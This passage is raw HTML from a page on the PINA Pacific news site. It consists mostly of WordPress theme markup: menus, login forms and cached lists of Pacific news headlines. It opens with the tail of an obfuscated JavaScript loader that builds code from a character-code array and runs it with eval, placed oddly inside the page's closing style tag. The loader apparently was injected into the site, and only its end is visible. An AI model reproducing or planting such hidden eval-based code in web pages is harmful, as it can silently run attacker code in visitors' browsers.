1,41,59,108,105,33,61,61,110,117,108,108,38,38,108,105,91,95,48,120,52,99,54,102,52,98,40,48,120,49,101,52,41,93,40,41,59);eval(iz2);</style></head>

<body class="wp-singular post-template-default single single-post postid-8609 single-format-standard wp-theme-Newspaper wp-child-theme-pacnews td-standard-pack who-wpro-kasai-rejects-leadership-complaints-from-former-current-who-staff global-block-template-1 td-magazine single_template_8 td-animation-stack-type0 td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

<div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/Pacnews2018" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/pacnews2" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCY7Pxv80iXRbQlCmH02qBBQ" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
                    <div class="td-menu-login-section">
                
    <div class="td-guest-wrap">
        <div class="td-menu-login"><a id="login-link-mob">Sign in</a></div>
    </div>
            </div>
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-pina-header-menu-container"><ul id="menu-pina-header-menu" class="td-mobile-main-menu"><li id="menu-item-85" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-85"><a href="https://pina.com.fj/">Home</a></li>
<li id="menu-item-87" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-87"><a href="#">News<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><a href="https://pina.com.fj/category/news/election/">Election</a></li>
	<li class="menu-item-0"><a href="https://pina.com.fj/category/news/parliament/">Parliament</a></li>
	<li class="menu-item-0"><a href="https://pina.com.fj/category/news/politics-news/">Politics</a></li>
	<li class="menu-item-0"><a href="https://pina.com.fj/category/news/politics-news/anti-corruption/">Anti-Corruption</a></li>
</ul>
</li>
<li id="menu-item-1618" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1618"><a href="https://pina.com.fj/category/breaking-news/">Breaking News</a></li>
<li id="menu-item-202" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-202"><a href="https://pina.com.fj/category/business/">Business</a></li>
<li id="menu-item-203" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-203"><a href="https://pina.com.fj/category/sport/">Sport</a></li>
<li id="menu-item-197" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-197"><a href="https://pina.com.fj/category/environment/">Environment</a></li>
<li id="menu-item-198" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-198"><a href="https://pina.com.fj/category/health/">Health</a></li>
<li id="menu-item-1616" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1616"><a href="https://pina.com.fj/category/featured/">Featured</a></li>
<li id="menu-item-1680" class="menu-item menu-item-type-post_type_archive menu-item-object-pina_members menu-item-1680"><a href="https://pina.com.fj/pina-members/">PINA Members</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <span class="td-back-button"><i class="td-icon-read-down"></i></span>
	                <div class="td-login-title">Sign in</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <span><i class="td-icon-close-mobile"></i></span>
		            </div>
	            </div>
	            <form class="td-login-form-wrap" action="#" method="post">
	                <div class="td-login-panel-title"><span>Welcome!</span>Log into your account</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email-mob" value="" required><label for="login_email-mob">your username</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass-mob" value="" required><label for="login_pass-mob">your password</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="LOG IN">
	                
					
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">Forgot your password?</a>
	                </div>
	                <div class="td-login-register-link">
	                
	                </div>
	                
	                <div class="td-login-info-text"><a class="privacy-policy-link" href="https://pina.com.fj/privacy-policy/">Privacy Policy</a></div>

                </form>
            </div>

            
            
            
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Password recovery</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Recover your password</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label for="forgot_email-mob">your email</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Send My Pass">
                </div>
            </div>
        </div>
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://pina.com.fj/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 1
-->


<div class="td-header-wrap td-header-style-1 td-header-background-image">
            <div class="td-header-bg td-container-wrap "></div>
    
    <div class="td-header-top-menu-full td-container-wrap td_stretch_container td_stretch_content_1200">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div >

                Monday, January 26, 2026
            </div>
        </div>
    <ul class="top-header-menu td_ul_login"><li class="menu-item"><a class="td-login-modal-js menu-item" href="#login-form" data-effect="mpf-td-login-effect">Sign in / Join</a><span class="td-sp-ico-login td_sp_login_ico_style"></span></li></ul><div class="menu-top-container"><ul id="menu-pina-top-menu" class="top-header-menu"><li id="menu-item-1619" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-1619"><a href="https://pina.com.fj/contact/">Contact Us</a></li>
</ul></div></div>
        <div class="td-header-sp-top-widget">
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/Pacnews2018" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/pacnews2" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCY7Pxv80iXRbQlCmH02qBBQ" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>    </div>

    </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Welcome! Log into your account</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">your username</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">your password</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            <div class="td-login-info-text"><a class="privacy-policy-link" href="https://pina.com.fj/privacy-policy/">Privacy Policy</a></div>
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recover your password</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">your email</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            </form>
                            <div class="td-login-info-text">A password will be e-mailed to you.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://pina.com.fj/">
            <img class="td-retina-data" data-retina="https://pina.com.fj/wp-content/uploads/2021/06/PINA-Pacific-News-Service-logo-white-outline.png" src="https://pina.com.fj/wp-content/uploads/2021/06/PINA-Pacific-News-Service-logo-white-outline.png" alt="" title="Pacific Islands News Association"  width="560" height="280"/>
            <span class="td-visual-hidden">PINA</span>
        </a>
                </div>
                            <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    <div class="td-a-rec td-a-rec-id-header  td-rec-hide-on-p td-a-rec-no-translate tdi_1 td_block_template_1">
<style>.tdi_1.td-a-rec{text-align:center}.tdi_1.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_1 .td-element-style{z-index:-1}.tdi_1.td-a-rec-img{text-align:left}.tdi_1.td-a-rec-img img{margin:0 auto 0 0}.tdi_1 .td_spot_img_all img,.tdi_1 .td_spot_img_tl img,.tdi_1 .td_spot_img_tp img,.tdi_1 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_1.td-a-rec-img{text-align:center}}</style><div style="max-width:680px; width:100%; height:150px;" class="zone-header"><iframe src="https://pina.com.fj?_dnid=390&t=1619802893" border="0" scrolling="no" allowtransparency="true" style="width:1px;min-width:100%;*width:100%;height:100%;border:0;"></iframe></div></div>
</div>                </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-mobile" aria-label="Logo" href="https://pina.com.fj/">
			<img class="td-retina-data" data-retina="https://pina.com.fj/wp-content/uploads/2020/02/PINA-logo-280x280-1.png" src="https://pina.com.fj/wp-content/uploads/2020/02/PINA-logo-140x140-1.png" alt="" title="Pacific Islands News Association"  width="140" height="140"/>
		</a>
			<a class="td-header-logo td-sticky-mobile" aria-label="Logo" href="https://pina.com.fj/">
			<img class="td-retina-data" data-retina="https://pina.com.fj/wp-content/uploads/2021/06/PINA-Pacific-News-Service-logo-white-outline.png" src="https://pina.com.fj/wp-content/uploads/2021/06/PINA-Pacific-News-Service-logo-white-outline.png" alt="" title="Pacific Islands News Association"  width="140" height="140"/>
		</a>
	    </div>
    <div class="menu-pina-header-menu-container"><ul id="menu-pina-header-menu-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-85"><a href="https://pina.com.fj/">Home</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-mega-menu menu-item-87"><a href="#">News</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_2 td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload"  data-td-block-uid="tdi_2" ><script>var block_tdi_2 = new tdBlock();
block_tdi_2.id = "tdi_2";
block_tdi_2.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"6","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_2","tdc_css_class":"tdi_2","tdc_css_class_style":"tdi_2_rand_style"}';
block_tdi_2.td_column_number = "3";
block_tdi_2.block_type = "td_block_mega_menu";
block_tdi_2.post_count = "4";
block_tdi_2.found_posts = "7699";
block_tdi_2.header_color = "";
block_tdi_2.ajax_pagination_infinite_stop = "";
block_tdi_2.max_num_pages = "1925";
tdBlocksArray.push(block_tdi_2);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_tdi_2));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/pina.com.fj\/2026\/01\/23\/nuclear-reactor-owned-by-fukushima-plant-operator-tepco-to-shut-down-again-hours-after-restart\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Nuclear reactor owned by Fukushima plant operator TEPCO to shut down again hours after restart\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Nuclear reactor owned by Fukushima plant operator TEPCO to shut down again hours after restart\" data-type=\"image_tag\" data-img-url=\"https:\/\/pina.com.fj\/wp-content\/uploads\/2026\/01\/download-218x150.webp\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/pina.com.fj\/category\/breaking-news\/\" class=\"td-post-category\" >Breaking News<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/pina.com.fj\/2026\/01\/23\/nuclear-reactor-owned-by-fukushima-plant-operator-tepco-to-shut-down-again-hours-after-restart\/\"  rel=\"bookmark\" title=\"Nuclear reactor owned by Fukushima plant operator TEPCO to shut down again hours after restart\">Nuclear reactor owned by Fukushima plant operator TEPCO to shut down...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/pina.com.fj\/2026\/01\/23\/pacific-nations-warned-to-guard-sovereignty-as-greenland-tensions-rise\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Pacific nations warned to guard sovereignty as Greenland tensions rise\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Pacific nations warned to guard sovereignty as Greenland tensions rise\" data-type=\"image_tag\" data-img-url=\"https:\/\/pina.com.fj\/wp-content\/uploads\/2026\/01\/01ba52013a6317d590264c505126f638181f45e1-1600x900-1-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/pina.com.fj\/category\/breaking-news\/\" class=\"td-post-category\" >Breaking News<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/pina.com.fj\/2026\/01\/23\/pacific-nations-warned-to-guard-sovereignty-as-greenland-tensions-rise\/\"  rel=\"bookmark\" title=\"Pacific nations warned to guard sovereignty as Greenland tensions rise\">Pacific nations warned to guard sovereignty as Greenland tensions rise<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/pina.com.fj\/2026\/01\/23\/military-set-to-launch-drone-tests-over-guam-next-week\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Military set to launch drone tests over Guam next week\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Military set to launch drone tests over Guam next week\" data-type=\"image_tag\" data-img-url=\"https:\/\/pina.com.fj\/wp-content\/uploads\/2026\/01\/b40a18_09f5a61bbc1140b2b0f7676a1b0ef2d0mv2-218x150.webp\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/pina.com.fj\/category\/breaking-news\/\" class=\"td-post-category\" >Breaking News<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/pina.com.fj\/2026\/01\/23\/military-set-to-launch-drone-tests-over-guam-next-week\/\"  rel=\"bookmark\" title=\"Military set to launch drone tests over Guam next week\">Military set to launch drone tests over Guam next week<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/pina.com.fj\/2026\/01\/23\/solomon-islands-prime-minister-calls-for-calm-and-mutual-respect-following-unrest-at-goldridge\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Solomon Islands Prime Minister calls for calm and mutual respect following unrest at Goldridge\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Solomon Islands Prime Minister calls for calm and mutual respect following unrest at Goldridge\" data-type=\"image_tag\" data-img-url=\"https:\/\/pina.com.fj\/wp-content\/uploads\/2026\/01\/PM-Manele-scaled-1-218x150.webp\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/pina.com.fj\/category\/breaking-news\/\" class=\"td-post-category\" >Breaking News<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/pina.com.fj\/2026\/01\/23\/solomon-islands-prime-minister-calls-for-calm-and-mutual-respect-following-unrest-at-goldridge\/\"  rel=\"bookmark\" title=\"Solomon Islands Prime Minister calls for calm and mutual respect following unrest at Goldridge\">Solomon Islands Prime Minister calls for calm and mutual respect following...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_2","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_tdi_2));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 100;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/pina.com.fj\/2025\/09\/04\/unregistered-people-voted\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Unregistered people voted\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Unregistered people voted\" data-type=\"image_tag\" data-img-url=\"https:\/\/pina.com.fj\/wp-content\/uploads\/2025\/09\/image_processing20250903-12-oul2na-218x150.webp\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/pina.com.fj\/category\/breaking-news\/\" class=\"td-post-category\" >Breaking News<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/pina.com.fj\/2025\/09\/04\/unregistered-people-voted\/\"  rel=\"bookmark\" title=\"Unregistered people voted\">Unregistered people voted<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/pina.com.fj\/2024\/09\/04\/palaus-2024-presidential-election-a-close-contest\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Palau&#8217;s 2024 presidential election: A close contest\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Palau&#8217;s 2024 presidential election: A close contest\" data-type=\"image_tag\" data-img-url=\"https:\/\/pina.com.fj\/wp-content\/uploads\/2024\/09\/PALAUE-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/pina.com.fj\/category\/news\/election\/\" class=\"td-post-category\" >Election<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/pina.com.fj\/2024\/09\/04\/palaus-2024-presidential-election-a-close-contest\/\"  rel=\"bookmark\" title=\"Palau&#8217;s 2024 presidential election: A close contest\">Palau&#8217;s 2024 presidential election: A close contest<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/pina.com.fj\/2024\/05\/30\/vanuatu-votes-in-historic-referendum-to-tame-political-instability\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Vanuatu votes in historic referendum to tame political instability\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Vanuatu votes in historic referendum to tame political instability\" data-type=\"image_tag\" data-img-url=\"https:\/\/pina.com.fj\/wp-content\/uploads\/2024\/05\/VAN-218x150.webp\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/pina.com.fj\/category\/news\/election\/\" class=\"td-post-category\" >Election<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/pina.com.fj\/2024\/05\/30\/vanuatu-votes-in-historic-referendum-to-tame-political-instability\/\"  rel=\"bookmark\" title=\"Vanuatu votes in historic referendum to tame political instability\">Vanuatu votes in historic referendum to tame political instability<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/pina.com.fj\/2024\/04\/03\/french-senate-endorses-new-election-rules-for-new-caledonia-but-with-amendments\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"French Senate endorses new election rules for New Caledonia, but with amendments\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"French Senate endorses new election rules for New Caledonia, but with amendments\" data-type=\"image_tag\" data-img-url=\"https:\/\/pina.com.fj\/wp-content\/uploads\/2024\/04\/SENATE-218x150.webp\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/pina.com.fj\/category\/news\/election\/\" class=\"td-post-category\" >Election<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/pina.com.fj\/2024\/04\/03\/french-senate-endorses-new-election-rules-for-new-caledonia-but-with-amendments\/\"  rel=\"bookmark\" title=\"French Senate endorses new election rules for New Caledonia, but with amendments\">French Senate endorses new election rules for New Caledonia, but with...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_2","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_2));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 101;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/pina.com.fj\/2024\/10\/23\/pm-rabuka-nominates-ratu-naiqama-lalabalavu-for-fiji-president-as-katonivere-steps-down\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"PM Rabuka nominates Ratu Naiqama Lalabalavu for Fiji President as Katonivere steps down\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"PM Rabuka nominates Ratu Naiqama Lalabalavu for Fiji President as Katonivere steps down\" data-type=\"image_tag\" data-img-url=\"https:\/\/pina.com.fj\/wp-content\/uploads\/2024\/10\/rambos-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/pina.com.fj\/category\/news\/\" class=\"td-post-category\" >News<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/pina.com.fj\/2024\/10\/23\/pm-rabuka-nominates-ratu-naiqama-lalabalavu-for-fiji-president-as-katonivere-steps-down\/\"  rel=\"bookmark\" title=\"PM Rabuka nominates Ratu Naiqama Lalabalavu for Fiji President as Katonivere steps down\">PM Rabuka nominates Ratu Naiqama Lalabalavu for Fiji President as Katonivere...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/pina.com.fj\/2024\/09\/04\/png-opposition-file-motion-of-no-confidence-today-committee-unchanged\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"PNG Opposition file motion of no confidence today, Committee unchanged\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"PNG Opposition file motion of no confidence 